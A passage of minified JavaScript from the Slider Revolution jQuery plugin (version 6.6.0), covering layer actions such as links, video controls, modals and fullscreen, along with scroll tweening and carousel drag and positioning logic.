RS_MODULES.modules)!0!==RS_MODULES.modules[e].once&&window.RS_MODULES!==C&&window.RS_MODULES.minimal&&(RS_MODULES.modules[e].once=!0,RS_MODULES.modules[e].init())},"loading"===document.readyState?document.addEventListener("readystatechange",function(){"interactive"!==document.readyState&&"complete"!==document.readyState||(L(),window.RS_MODULES.DOM={loaded:!0},window.RS_MODULES.checkMinimal())}):"complete"!==document.readyState&&"interactive"!==document.readyState||(L(),window.RS_MODULES.DOM={loaded:!0}),window.RS_MODULES.checkMinimal=function(){if(0==window.RS_MODULES.minimal){var e=1==window.RS_MODULES.minimal||window.RS_MODULES.waiting!==C&&T.fn.revolution!==C&&window.tpGS!==C&&window.tpGS.gsap!==C;if(e)for(var t in window.RS_MODULES.waiting)window.RS_MODULES.waiting.hasOwnProperty(t)&&"function"!=typeof window.RS_MODULES.waiting[t]&&e&&window.RS_MODULES[window.RS_MODULES.waiting[t]]===C&&(e=!1);e&&(!0!==window.RS_MODULES.minimal&&T(document).trigger("REVSLIDER_READY_TO_USE"),window.RS_MODULES.minimal=!0)}else window.RS_MODULES.minimal=!0;!0===window.RS_MODULES.minimal&&window.RS_MODULES.callSliders()},window.RS_MODULES.checkMinimal()}(jQuery),!function($,undefined){"use strict";var version="6.6.0",_R=(jQuery.fn.revolution=jQuery.fn.revolution||{},jQuery.fn.revolution),moduleEnterLeaveActions=(jQuery.extend(!0,_R,{checkActions:function(e,t){e===undefined?moduleEnterLeaveActions(t):checkActions_intern(e,t)},delayer:function(e,t,i){_R[e].timeStamps=_R[e].timeStamps===undefined?{}:_R[e].timeStamps;var a=(new Date).getTime(),r=_R[e].timeStamps[i]===undefined?parseInt(t)+100:a-_R[e].timeStamps[i],r=parseInt(r)>t;return r&&(_R[e].timeStamps[i]=a),r},getURLDetails:function(e){(e=e===undefined?{}:e).url=e.url===undefined?window.location.href:e.url,e.url=e.url.replace("www",""),e.protocol=0===e.url.indexOf("http://")?"http://":0===e.url.indexOf("https://")?"https://":0===e.url.indexOf("//")?"//":"relative";var t=(t=e.url.replace("https://","")).replace("http://",""),t=(t=(t="relative"===e.protocol?t.replace("//",""):t).split("#"),e.anchor=(e.anchor===undefined||""==e.anchor||0==e.anchor.length)&&1<t.length?t[1]:e.anchor===undefined?"":e.anchor.replace("#",""),e.anchor=e.anchor.split("?"),e.queries=t[0].split("?"),e.queries=1<e.queries.length?e.queries[1]:"",e.queries=1<e.queries.length?e.queries[1]:1<e.anchor.length?e.anchor[1]:e.queries,e.anchor=e.anchor[0],(t=t[0]).split("/"),t.split("/"));return e.host=t[0],t.splice(0,1),e.path="/"+t.join("/"),"/"==e.path[e.path.length-1]&&(e.path=e.path.slice(0,-1)),e.origin="relative"!==e.protocol?e.protocol+e.host:window.location.origin.replace("www","")+window.location.pathname,e.hash=(""!==e.queries&&e.queries!==undefined?"?"+e.queries:"")+(""!==e.anchor&&e.anchor!==undefined?"#"+e.anchor:""),e},scrollToId:function(e){var t,i;_R.scrollToObj=e,window.isSafari11||(t=tpGS.gsap.getProperty("html","scrollBehavior"),i=tpGS.gsap.getProperty("body","scrollBehavior"),tpGS.gsap.set("html,body",{scrollBehavior:"auto"}),e.scrollBehaviorHtml=t,e.scrollBehaviorBody=i),_R.calcScrollToId()},calcScrollToId:function(){var e,t,i,a,r;_R.scrollToObj&&(t=(e=_R.scrollToObj).tween&&e.tween.progress?e.tween.progress():0,e.tween&&e.tween.kill&&e.tween.kill(),e.startScrollPos!==undefined&&null!==e.startScrollPos||(e.startScrollPos=(_R[e.id].modal.useAsModal?_R[e.id].cpar:_R.document).scrollTop()),i="scrollbelow"===e.action?(getOffContH(_R[e.id].fullScreenOffsetContainer)||0)-(parseInt(e.offset,0)||0)||0:0-(parseInt(e.offset,0)||0),a=0<(a="scrollbelow"===e.action?_R[e.id].c:jQuery("#"+e.anchor)).length?a.offset().top:0,r={_y:_R[e.id].modal.useAsModal?_R[e.id].cpar[0].scrollTop:window.pageYOffset===document.documentElement.scrollTop||0!==window.pageYOffset?window.pageYOffset:document.documentElement.scrollTop},a+="scrollbelow"===e.action?_R[e.id].sbtimeline.fixed?_R[e.id].cpar.parent().height()+_R[e.id].fullScreenOffsetResult:jQuery(_R[e.id].slides[0]).height():0,e.tween=tpGS.gsap.fromTo(r,e.speed/1e3,{_y:e.startScrollPos},{_y:a-i,ease:e.ease,onUpdate:function(){(_R[e.id].modal.useAsModal?_R[e.id].cpar:_R.document).scrollTop(r._y)},onComplete:function(){e.hash!==undefined&&history.pushState(null,null,e.hash),window.isSafari11||(tpGS.gsap.set("html",{scrollBehavior:e.scrollBehaviorHtml}),tpGS.gsap.set("body",{scrollBehavior:e.scrollBehaviorBody})),_R.scrollToObj&&(_R.scrollToObj.tween&&(_R.scrollToObj.tween.kill(),_R.scrollToObj.tween=null),_R.scrollToObj.startScrollPos=null,_R.scrollToObj=null)}}),e.tween.progress(t))}}),function(i){!_R[i].moduleActionsPrepared&&0<_R[i].c[0].getElementsByClassName("rs-on-sh").length&&(_R[i].c.on("tp-mouseenter",function(){_R[i].mouseoncontainer=!0;var e,t=_R[i].pr_next_key!==undefined?_R[i].pr_next_key:_R[i].pr_processing_key!==undefined?_R[i].pr_processing_key:_R[i].pr_active_key!==undefined?_R[i].pr_active_key:_R[i].pr_next_key;if("none"!==t&&t!==undefined){if((t=_R.gA(_R[i].slides[t],"key"))!==undefined&&_R[i].layers[t])for(e in _R[i].layers[t])0<=_R[i].layers[t][e].className.indexOf("rs-on-sh")&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers[t][e]),frame:"frame_1",mode:"trigger",id:i});for(e in _R[i].layers.static)0<=_R[i].layers.static[e].className.indexOf("rs-on-sh")&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers.static[e]),frame:"frame_1",mode:"trigger",id:i})}}),_R[i].c.on("tp-mouseleft",function(){_R[i].mouseoncontainer=!0;var e,t=_R[i].pr_next_key!==undefined?_R[i].pr_next_key:_R[i].pr_processing_key!==undefined?_R[i].pr_processing_key:_R[i].pr_active_key!==undefined?_R[i].pr_active_key:_R[i].pr_next_key;if("none"!==t&&t!==undefined){if((t=_R.gA(_R[i].slides[t],"key"))!==undefined&&_R[i].layers[t])for(e in _R[i].layers[t])0<=_R[i].layers[t][e].className.indexOf("rs-on-sh")&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers[t][e]),frame:"frame_999",mode:"trigger",id:i});for(e in _R[i].layers.static)0<=_R[i].layers.static[e].className.indexOf("rs-on-sh")&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers.static[e]),frame:"frame_999",mode:"trigger",id:i})}})),_R[i].moduleActionsPrepared=!0}),checkActions_intern=function(layer,id){var actions=_R.gA(layer[0],"actions"),wrap,_L=("RS-COLUMN"==layer[0].tagName&&(wrap=_R.closestNode(layer[0],"RS-COLUMN-WRAP"),null!==wrap)&&wrap!==undefined&&(_R.sA(wrap,"action",actions),layer=jQuery(wrap)),layer.data()),ei,actions=actions.split("||");for(ei in layer.addClass("rs-waction"),_L.events=_L.events===undefined?[]:_L.events,actions)if(actions.hasOwnProperty(ei)){var event=getEventParams(actions[ei].split(";")),targetlayer=(_L.events.push(event),"click"===event.on&&layer[0].classList.add("rs-wclickaction"),_R[id].fullscreen_esclistener||"exitfullscreen"!=event.action&&"togglefullscreen"!=event.action||(_R.document.keyup(function(e){27==e.keyCode&&0<jQuery("#rs-go-fullscreen").length&&layer.trigger(event.on)}),_R[id].fullscreen_esclistener=!0),"backgroundvideo"==event.layer?jQuery("rs-bgvideo"):"firstvideo"==event.layer?jQuery("rs-slide").find(".rs-layer-video"):jQuery("#"+event.layer));switch(-1!=jQuery.inArray(event.action,["toggleslider","toggle_mute_video","toggle_global_mute_video","togglefullscreen"])&&(_L._togglelisteners=!0),event.action){case"togglevideo":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),"videotoggledby",layer[0].id)});break;case"togglelayer":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),"layertoggledby",layer[0].id),jQuery(this).data("triggered_startstatus",event.togglestate)});break;case"toggle_global_mute_video":case"toggle_mute_video":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),"videomutetoggledby",layer[0].id)});break;case"toggleslider":_R[id].slidertoggledby==undefined&&(_R[id].slidertoggledby=[]),_R[id].slidertoggledby.push(layer[0].id);break;case"togglefullscreen":_R[id].fullscreentoggledby==undefined&&(_R[id].fullscreentoggledby=[]),_R[id].fullscreentoggledby.push(layer[0].id)}}_R[id].actionsPrepared=!0,_R[id].actionListenerHook=_R[id].actionListenerHook==undefined?{_on:""}:_R[id].actionListenerHook,layer.on("click mouseenter mouseleave "+_R[id].actionListenerHook._on,function(e){for(var i in _L.events)if(_L.events.hasOwnProperty(i)&&_L.events[i].on.includes(e.type)){var event=_L.events[i];if(!(event.repeat!==undefined&&0<event.repeat)||_R.delayer(id,1e3*event.repeat,_L.c[0].id+"_"+event.action)){if("click"===event.on&&layer.hasClass("tp-temporarydisabled"))return!1;(""+event.layer).includes("layer-sta_")&&(_R[id].staticPrefix=_R[id].staticPrefix||Object.keys(_R[id].layers.static)[0],(""+_R[id].staticPrefix).includes("layer-"))&&(event.layer=_R[id].staticPrefix.split("layer-")[0]+"layer-"+event.layer.split("layer-sta_")[1]);var targetlayer="backgroundvideo"==event.layer?jQuery(_R[id].slides[_R[id].pr_active_key]).find("rs-sbg-wrap rs-bgvideo"):"firstvideo"==event.layer?jQuery(_R[id].slides[_R[id].pr_active_key]).find(".rs-layer-video").first():jQuery("#"+event.layer),tex=0<targetlayer.length;if(""!=_R[id].actionListenerHook._on&&"click"!==e.type&&"mouseenter"!==e.type&&"mouseleave"!==e.type){var keepgoing=!0,cbs;for(cbs in _R[id].actionListenerHook.callBacks){if(!0!==keepgoing)break;_R[id].actionListenerHook.callBacks.hasOwnProperty(cbs)&&"function"==typeof _R[id].actionListenerHook.callBacks[cbs]&&(keepgoing=_R[id].actionListenerHook.callBacks[cbs]({event:event,layer:layer,targetlayer:targetlayer,L:_L}))}if(!keepgoing)continue}switch(event.action){case"menulink":var linkto=_R.getURLDetails({url:event.url,anchor:event.anchor}),linkfrom=_R.getURLDetails();linkto.host==linkfrom.host&&linkto.path==linkfrom.path&&"_self"===event.target?_R.scrollToId({id:id,offset:event.offset,action:event.action,anchor:event.anchor,hash:linkto.hash,speed:event.speed,ease:event.ease}):"_self"===event.target?window.location=linkto.url+(linkto.anchor!==undefined&&""!==linkto.anchor?"#"+linkto.anchor:""):window.open(linkto.url+(linkto.anchor!==undefined&&""!==linkto.anchor?"#"+linkto.anchor:"")),e.preventDefault();break;case"getAccelerationPermission":_R.getAccelerationPermission(id);break;case"nextframe":case"prevframe":case"gotoframe":case"togglelayer":case"toggleframes":case"startlayer":case"stoplayer":if(targetlayer[0]!==undefined){var _=_R[id]._L[targetlayer[0].id],frame=event.frame,tou="triggerdelay";if("click"===e.type&&_.clicked_time_stamp!==undefined&&(new Date).getTime()-_.clicked_time_stamp<300)return;if("mouseenter"===e.type&&_.mouseentered_time_stamp!==undefined&&(new Date).getTime()-_.mouseentered_time_stamp<300)return;if(clearTimeout(_.triggerdelayIn),clearTimeout(_.triggerdelayOut),clearTimeout(_.triggerdelay),"click"===e.type&&(_.clicked_time_stamp=(new Date).getTime()),"mouseenter"===e.type&&(_.mouseentered_time_stamp=(new Date).getTime()),"mouseleave"===e.type&&(_.mouseentered_time_stamp=undefined),"nextframe"===event.action||"prevframe"===event.action){_.forda=_.forda===undefined?getFordWithAction(_):_.forda;var inx=jQuery.inArray(_.currentframe,_.ford);for("nextframe"===event.action&&inx++,"prevframe"===event.action&&inx--;"skip"!==_.forda[inx]&&0<inx&&inx<_.forda.length-1;)"nextframe"===event.action&&inx++,"prevframe"===event.action&&inx--,inx=Math.min(Math.max(0,inx),_.forda.length-1);frame=_.ford[inx]}0<=jQuery.inArray(event.action,["toggleframes","togglelayer","startlayer","stoplayer"])&&(_.triggeredstate="startlayer"===event.action||"togglelayer"===event.action&&"frame_1"!==_.currentframe||"toggleframes"===event.action&&_.currentframe!==event.frameN,"togglelayer"===event.action&&!0===_.triggeredstate&&_.currentframe!==undefined&&"frame_999"!==_.currentframe&&(_.triggeredstate=!1),frame=_.triggeredstate?"toggleframes"===event.action?event.frameN:"frame_1":"toggleframes"===event.action?event.frameM:"frame_999",tou=_.triggeredstate?"triggerdelayIn":"triggerdelayOut",_.triggeredstate?_R.toggleState(_.layertoggledby):(_R.stopVideo&&_R.stopVideo(targetlayer,id),_R.unToggleState(_.layertoggledby)));var pars={layer:targetlayer,frame:frame,mode:"trigger",id:id};!0===event.children&&(pars.updateChildren=!0,pars.fastforward=!0),_R.renderLayerAnimation&&(clearTimeout(_[tou]),_[tou]=setTimeout(function(e){_R.renderLayerAnimation(e)},1e3*event.delay,pars))}break;case"playvideo":tex&&_R.playVideo(targetlayer,id);break;case"stopvideo":tex&&_R.stopVideo&&_R.stopVideo(targetlayer,id);break;case"togglevideo":tex&&(_R.isVideoPlaying(targetlayer,id)?_R.stopVideo&&_R.stopVideo(targetlayer,id):_R.playVideo(targetlayer,id));break;case"mutevideo":tex&&_R.Mute(targetlayer,id,!0);break;case"unmutevideo":tex&&_R.Mute&&_R.Mute(targetlayer,id,!1);break;case"toggle_mute_video":tex&&(_R.Mute(targetlayer,id)?_R.Mute(targetlayer,id,!1):_R.Mute&&_R.Mute(targetlayer,id,!0));break;case"toggle_global_mute_video":var pvl=_R[id].playingvideos!=undefined&&0<_R[id].playingvideos.length;pvl&&(_R[id].globalmute?jQuery.each(_R[id].playingvideos,function(e,t){_R.Mute&&_R.Mute(t,id,!1)}):jQuery.each(_R[id].playingvideos,function(e,t){_R.Mute&&_R.Mute(t,id,!0)})),_R[id].globalmute=!_R[id].globalmute;break;default:tpGS.gsap.delayedCall(event.delay,function(targetlayer,id,event,layer){switch(event.action){case"openmodal":_R.openModalAPI(event.modal,event.modalslide===undefined?0:event.modalslide,_R[id].ajaxUrl,!0,id,event);break;case"closemodal":_R.revModal(id,{mode:"close"});break;case"callback":eval(event.callback);break;case"simplelink":window.open(event.url,event.target);break;case"simulateclick":0<targetlayer.length&&targetlayer.trigger("click");break;case"toggleclass":0<targetlayer.length&&targetlayer.toggleClass(event.classname);break;case"scrollbelow":case"scrollto":"scrollbelow"===event.action&&layer.addClass("tp-scrollbelowslider"),_R.scrollToId({id:id,offset:event.offset,action:event.action,anchor:event.id,speed:event.speed,ease:event.ease});break;case"jumptoslide":switch(_R[id].skipAttachDetach=!0,event.slide.toLowerCase()){case"rs-random":var ts=Math.min(Math.max(0,Math.ceil(Math.random()*_R[id].realslideamount)-1));ts=_R[id].activeRSSlide==ts?0<ts?ts-1:ts+1:ts,_R.callingNewSlide(id,_R[id].slides[ts].dataset.key,"carousel"===_R[id].sliderType);break;case"+1":case"next":case"rs-next":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=0,_R.callingNewSlide(id,1,"carousel"===_R[id].sliderType);break;case"rs-previous":case"rs-prev":case"previous":case"prev":case"-1":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=1,_R.callingNewSlide(id,-1,"carousel"===_R[id].sliderType);break;case"first":case"rs-first":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=1,_R.callingNewSlide(id,0,"carousel"===_R[id].sliderType);break;case"last":case"rs-last":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=0,_R.callingNewSlide(id,_R[id].slideamount-1,"carousel"===_R[id].sliderType);break;default:var ts=_R.isNumeric(event.slide)?parseInt(event.slide,0):event.slide;_R.callingNewSlide(id,ts,"carousel"===_R[id].sliderType)}break;case"toggleslider":_R[id].noloopanymore=0,"playing"==_R[id].sliderstatus?(_R[id].c.revpause(),_R[id].forcepaused=!0,_R.unToggleState(_R[id].slidertoggledby)):(_R[id].forcepaused=!1,_R[id].c.revresume(),_R.toggleState(_R[id].slidertoggledby));break;case"pauseslider":_R[id].c.revpause(),_R.unToggleState(_R[id].slidertoggledby);break;case"playslider":_R[id].noloopanymore=0,_R[id].c.revresume(),_R.toggleState(_R[id].slidertoggledby);break;case"gofullscreen":case"exitfullscreen":case"togglefullscreen":var gf;tpGS.gsap.set(_R[id].parallax.bgcontainers,{y:0}),0<jQuery(".rs-go-fullscreen").length&&("togglefullscreen"==event.action||"exitfullscreen"==event.action)?(jQuery(".rs-go-fullscreen").removeClass("rs-go-fullscreen"),gf=0<_R[id].c.closest("rs-fullwidth-wrap").length?_R[id].c.closest("rs-fullwidth-wrap"):_R[id].c.closest("rs-module-wrap"),_R[id].minHeight=_R[id].oldminheight,_R[id].infullscreenmode=!1,_R[id].c.revredraw(),_R[id].c.revredraw(),jQuery(window).trigger("resize"),_R.unToggleState(_R[id].fullscreentoggledby)):0!=jQuery(".rs-go-fullscreen").length||"togglefullscreen"!=event.action&&"gofullscreen"!=event.action||(gf=0<_R[id].c.closest("rs-fullwidth-wrap").length?_R[id].c.closest("rs-fullwidth-wrap"):_R[id].c.closest("rs-module-wrap"),gf.addClass("rs-go-fullscreen"),_R[id].oldminheight=_R[id].minHeight,_R[id].minHeight=_R.getWinH(id),_R[id].infullscreenmode=!0,jQuery(window).trigger("resize"),_R.toggleState(_R[id].fullscreentoggledby),_R[id].c.revredraw());break;default:_R[id].c.trigger("layeraction",[event.action,layer,event])}},[targetlayer,id,event,layer])}}}})};function getFordWithAction(e){var t,i=[];for(t in e.ford)e.frames[e.ford[t]].timeline.waitoncall?i.push(e.ford[t]):i.push("skip");return i}function updateToggleByList(e,t,i){var a=e.data(t);(a=a===undefined?[]:a).push(i),e.data(t,a)}function getEventParams(e){var t,i={on:"click",delay:0,ease:"power2.out",speed:400};for(t in e)if(e.hasOwnProperty(t)){var a=e[t].split(":");switch(2<a.length&&"call"===a[0]&&(a[1]=a.join(":").replace(a[0]+":","")),a[0]){case"modal":i.modal=a[1];break;case"ms":i.modalslide=a[1];break;case"m":i.frameM=a[1];break;case"n":i.frameN=a[1];break;case"o":i.on="click"===a[1]||"c"===a[1]?"click":"ml"===a[1]||"mouseleave"===a[1]?"mouseleave":"mouseenter"===a[1]||"me"===a[1]?"mouseenter":a[1];break;case"d":i.delay=parseInt(a[1],0)/1e3,i.delay="NaN"===i.delay||isNaN(i.delay)?0:i.delay;break;case"rd":i.repeat=parseInt(a[1],0)/1e3,i.repeat="NaN"===i.repeat||isNaN(i.repeat)?0:i.repeat;break;case"a":i.action=a[1];break;case"f":i.frame=a[1];break;case"slide":i.slide=a[1];break;case"layer":i.layer=a[1];break;case"sp":i.speed=parseInt(a[1],0);break;case"e":i.ease=a[1];break;case"ls":i.togglestate=a[1];break;case"offset":i.offset=a[1];break;case"call":i.callback=a[1];break;case"url":i.url="";for(var r=1;r<a.length;r++)i.url+=a[r]+(r===a.length-1?"":":");break;case"target":i.target=a[1];break;case"class":i.classname=a[1];break;case"ch":i.children="true"==a[1]||1==a[1]||"t"==a[1];break;default:0<a[0].length&&""!==a[0]&&(i[a[0]]=a[1])}}return i}var getOffContH=function(e){var t,i;return e==undefined?0:1<e.split(",").length?(t=e.split(","),i=0,t&&jQuery.each(t,function(e,t){0<jQuery(t).length&&(i+=jQuery(t).outerHeight(!0))}),i):jQuery(e).height()};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.actions={loaded:!0,version:version},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(){"use strict";jQuery.fn.revolution=jQuery.fn.revolution||{};var y=jQuery.fn.revolution,w=(jQuery.extend(!0,y,{prepareCarousel:function(e,t,i,a){var r;void 0===e||((r=y[e].carousel).slidesWithRowAdjustions={},t=r.lastdirection=o(t,r.lastdirection),y.setCarouselDefaults(e,void 0,a),y.organiseCarousel(e,"right",!0,!1,!1),void 0!==r.swipeTo&&y.isNumeric(r.swipeTo)?void 0!==i?y.swipeAnimate({id:e,to:r.swipeTo,distance:r.swipeToDistance,direction:t,fix:!0,speed:i}):y.swipeAnimate({id:e,to:r.swipeTo,distance:r.swipeToDistance,direction:t,fix:!0}):y.swipeAnimate({id:e,to:0,direction:t,speed:0}),"carousel"!==y[e].sliderType)||r.fadein||(tpGS.gsap.to(y[e].canvas,1,{scale:1,opacity:1}),r.fadein=!0)},setupCarousel:function(i){var a=y[i].carousel;"v"==a.orientation?(a.length="height",a.translate="y",a.slide_dims="slide_heights",a.deltaT="deltaY",a.sliderLength="sliderHeight",a.slide_length="slide_height",a.wraplength="wrapheight",a.align="0%"===a.vertical_align?"start":"50%"===a.vertical_align?"center":"end",!a.snap||a.justify||a.infinity||(a.forceBAlign=!0)):(a.length="width",a.translate="x",a.slide_dims="slide_widths",a.deltaT="deltaX",a.sliderLength="sliderWidth",a.slide_length="slide_width",a.wraplength="wrapwidth",a.align="left"===a.horizontal_align?"start":"center"===a.horizontal_align?"center":"end"),a[a.sliderLength]=y[i].canv[a.length],a.proxy=document.createElement("div"),a.follower=document.createElement("div"),a.slideamount=y[i].slideamount,a.infinity||a.snap||(y[i].carousel.align="start"),g(i),b(i,a.align),a.inited=!0,a.lerpHandler=y.carLerpHandler.bind(this,i),void 0===a.animInList&&(a.animInList=[]),a.draggableObj={trigger:y[i].c[0],type:a.translate,edgeResistance:.5,zIndexBoost:!1,cursor:"grab",activeCursor:"grabbing",allowContextMenu:!0,inertia:!0,throwResistance:a.snap?8e3:500,onPress:function(e){y.closestClass(e.target,"rs-nav-element")?(a.draggable.endDrag(),a.draggable.disable()):y[i].c.trigger("stoptimer"),a.focusedOnPress=a.focused,a.isPressed=!0,a.fromWheel=!1,a.cX=a.lerpX=this.pointerX,a.cY=a.lerpY=this.pointerY,a.tween&&a.tween.kill&&(a.tween.kill(),delete a.tween)},onClick:function(e){a.isPressed=!1,y.closestClass(e.target,"rs-nav-element")||y.closestClass(e.target,"rs-waction")||a.draggable.enabled()&&!1===y[i].carousel.stopOnClick&&y[i].c.trigger("starttimer")},onDragStart:function(){a.lerpSpeed=.1,a.lerp||(a.lerp=requestAnimationFrame(a.lerpHandler)),y.ISM&&a.forceBAlign&&("up"===this.getDirection()&&a.focused==a.slideamount-1||"down"===this.getDirection()&&0==a.focused?a.forceScroll=!0:a.forceScroll=!1)},onDrag:function(){a.cX=this.pointerX,a.cY=this.pointerY},snap:function(e){var t;return y.getLastPos(i),a.isPressed=!1,a.forceScroll&&a.forceBAlign?(t="up"===this.getDirection()?y[i].cpar.offset().top+y[i].module.height:y.document.scrollTop()-(window.innerHeight-y[i].cpar[0].getBoundingClientRect().top),y[i].modal.useAsModal||tpGS.gsap.to([window,"body"],{scrollTo:t}),a.focused!=a.slideamount-1||a.infinity?a.lastPos:a[a.wraplength]-a.totalWidth):(y.calculateSnap(i,e),e)}},a.draggable=tpGS.draggable.create(a.proxy,a.draggableObj)[0],y[i].c.one("revolution.slide.onchange",function(){w(i)})},positionCarousel:function(e){var t=y[e].carousel;if(t[t.sliderLength]=y[e].canv[t.length],t.draggable&&!t.draggable.isPressed){for(var i=0,a=0;a<t.slideamount;a++)t.arr[a].elem===y[e].slides[t.closest]&&(i=t.arr[a].prog);if(Number.isNaN(i)&&(i=0),g(e),y.ISM&&y[e].navigation.touch.mobileCarousel||!0!==y.ISM&&y[e].navigation.touch.desktopCarousel?(t.draggable.vars.cursor="grab",t.draggable.enable()):(t.draggable.vars.cursor="pointer",t.draggable.disable()),y[e].carousel.justify)for(a=t.wrapperWidth=0;a<y[e].carousel[t.slide_dims].length;a++)t.wrapperWidth+=y[e].carousel[t.slide_dims][a];else t.wrapperWidth=t.slide_width*y[e].slides.length;void 0===t.focused&&(t.focused=0),t.activeSlide=t.oldfocused=void 0===t.focused||void 0===t.closest?0:t.closest;for(a=0;a<t.arr.length;a++)y.updateSlideWidth(e,a);var r,o,s,n=0,l=(t.lastWrapwidth=t.wrapwidth,t.lastWrapheight=t.wrapheight,o=r="start"===y[e].carousel.align?0:"center"===y[e].carousel.align?(t[t.wraplength]-t.arr[t.activeSlide][t.length])/2:t[t.wraplength]-t.arr[t.activeSlide][t.length],t.infinity||"v"!==t.orientation||t.activeSlide!=t.slideamount-1||(r=t[t.wraplength]-t.arr[t.activeSlide][t.length]),tpGS.gsap.set([t.proxy,t.follower],{x:r,y:r}),t.arr[0][t.length]*i);if(t.infinity){for(a=t.activeSlide;a<t.arr.length;a++)a!==t.activeSlide&&(n+=t.space),"h"===t.orientation?tpGS.gsap.set(t.arr[a].elem,{x:n+r+l}):tpGS.gsap.set(t.arr[a].elem,{y:n+r+l}),t.arr[a].posX=n+r+l,t.arr[a][t.translate]=n+r+l,n+=t.arr[a][t.length];for(var d=r+l,a=t.activeSlide-1;0<=a;a--)d-=t.arr[a][t.length]+t.space,t.arr[a].posX=d+l,t.arr[a][t.translate]=d,"h"===t.orientation?tpGS.gsap.set(t.arr[a].elem,{x:d}):tpGS.gsap.set(t.arr[a].elem,{y:d}),n+=t.arr[a][t.length]+t.space}else{for(var c=0,a=0;a<t.arr.length;a++)0<a&&(n+=t.space),a==t.activeSlide&&(c+=n),t.arr[a].posX=n+r+l,t.arr[a][t.translate]=n+r+l,"h"===t.orientation?tpGS.gsap.set(t.arr[a].elem,{x:n+r+l}):tpGS.gsap.set(t.arr[a].elem,{y:n+r+l}),n+=t.arr[a][t.length];tpGS.gsap.set([t.proxy,t.follower],{x:r-c,y:r-c}),"h"===t.orientation?tpGS.gsap.set([y[e].slides],{x:"-="+c}):tpGS.gsap.set([y[e].slides],{y:"-="+c});for(a=0;a<t.arr.length;a++)t.arr[a].posX-=c,t.arr[a][t.translate]-=c}t.startOffset=o,y.swapCarouselSlides(e,!0),t.infinity?t.draggable.applyBounds({minX:-1/0,maxX:1/0}):!t.infinity&&t.snap?t.draggable.applyBounds({minX:-(t.startOffset+n),maxX:t.startOffset}):t.infinity||t.snap||t.draggable.applyBounds({minX:t.wrapwidth-n,maxX:0}),t.lastActiveSlide=t.activeSlide,t.totalWidth=n,t.lastTotalWidth=n,"off"!==t.spin&&(o=t[t.slide_length]/2,t.spinAngle=Math.max(Math.min(t.spinAngle,360/t.arr.length),-360/t.arr.length),s=o/Math.sin(t.spinAngle/2*Math.PI/180),t.spinR=(Math.sqrt(s*s-o*o)+t.space)*Math.sign(t.spinAngle),"2d"===t.spin&&"h"===t.orientation?t.spinR+=(t.spinAngle<=0?0:1)*("fullscreen"===y[e].sliderLayout?t.wrapheight:t.slide_height):"2d"===t.spin&&(t.spinR+=(t.spinAngle<=0?0:1)*("fullscreen"===y[e].sliderLayout?t.wrapwidth:t.slide_width)));for(a=0;a<t.trackArr.length;a++)for(var p=0;p<t.arr.length;p++)t.trackArr[a].elem===t.arr[p].elem&&(t.trackArr[a].width=t.arr[p].width,t.trackArr[a].height=t.arr[p].height);y.swapCarouselSlides(e,!0),y.applyDistanceEffect(e),y.swipeAnimate({id:e,from:"none"})}},updateSlideWidth:function(e,t){var i=y[e].carousel;if(i.justify)for(var a=0;a<y[e].slides.length;a++)y[e].slides[a]===i.arr[t].elem&&(i.arr[t][i.length]=i[i.slide_dims][a]);else i.arr[t][i.length]=i[i.slide_length]},swapCarouselSlides:function(e){var t,i=y[e].carousel,a=!0;if(i.infinity&&!(i.totalWidth<i[i.wraplength]))for(;a;){var r,o,s=0<parseFloat(i.arr[0][i.translate])||void 0!==i.arr[0].progress&&i.arr[0].progress<=i.maxVisibleItems/2&&!(i.arr[i.arr.length-1].progress<=i.maxVisibleItems/2)&&parseFloat(i.arr[i.arr.length-1][i.translate])>=i[i.wraplength],n=parseFloat(i.arr[i.arr.length-1][i.translate])<i[i.wraplength]-i.arr[i.arr.length-1][i.length]||void 0!==i.arr[i.arr.length-1].progress&&i.arr[i.arr.length-1].progress<=i.maxVisibleItems/2&&!(i.arr[0].progress<=i.maxVisibleItems/2)&&parseFloat(i.arr[0][i.translate])+i.arr[0][i.length]<=0;s?(r=parseFloat(i.arr[0][i.translate])-i.space,o=i.arr.pop(),i.arr.unshift(o),t===o&&(a=!1),t=o,i.arr[0].posX=i.arr[0][i.translate]=r-i.arr[0][i.length],y.getCarActiveSlide(e)):n?(r=parseFloat(i.arr[i.arr.length-1][i.translate])+i.space,o=i.arr.shift(),i.arr.push(o),t===o&&(a=!1),t=o,i.arr[i.arr.length-1].posX=i.arr[i.arr.length-1][i.translate]=r+i.arr[i.arr.length-2][i.length],y.getCarActiveSlide(e)):a=!1}},onThrowComplete:function(e){for(var t=y[e].carousel,i=("carousel"!==y[e].sliderType||t.fadein||(tpGS.gsap.to(y[e].canvas,1,{scale:1,opacity:1}),t.fadein=!0),y.getCarActiveSlide(e,!0),t.arr[t.activeSlide]),a=0;a<y[e].slides.length;a++){if(y[e].slides[a]===i.elem){if(t.focused=parseFloat(a),y[e].pr_next_key=t.focused,t.animInList.includes(t.oldfocused.toString())||t.animInList.push(t.oldfocused.toString()),"all"!==t.showLayersAllTime)for(;1<=t.animInList.length;){var r=t.animInList.pop();t.focused!=r&&y.removeTheLayers(jQuery(y[e].slides[r]),e)}for(var o in y.callingNewSlide(e,y[e].slides[a].getAttribute("data-key"),!0,!0),y[e].c.trigger("revolution.nextslide.waiting"),w(e),t.focused!=t.oldfocused&&"all"!==t.showLayersAllTime&&(t.animInList.includes(t.focused.toString())||t.animInList.push(t.focused.toString()),y.animateTheLayers({slide:t.focused,id:e,mode:"start"}),y.animateTheLayers({slide:"individual",id:e,mode:y[e].carousel.allLayersStarted?"rebuild":"start"})),y[e].sbgs)y[e].sbgs.hasOwnProperty(o)&&void 